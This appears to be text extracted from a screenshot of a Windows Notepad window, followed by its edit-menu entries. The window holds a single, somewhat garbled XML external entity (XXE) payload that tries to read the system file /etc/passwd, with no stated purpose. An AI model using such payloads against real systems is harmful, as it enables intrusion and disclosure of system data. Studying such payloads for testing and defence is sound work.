 Untitled - Notepad
File Edit Format View Help
<?xm =ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>;al
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Find... Ctrl+F
Find Next F3
Replace... Ctrl+H
Go To... Ctrl+G
Select All Ctrl+A
Time/Date F5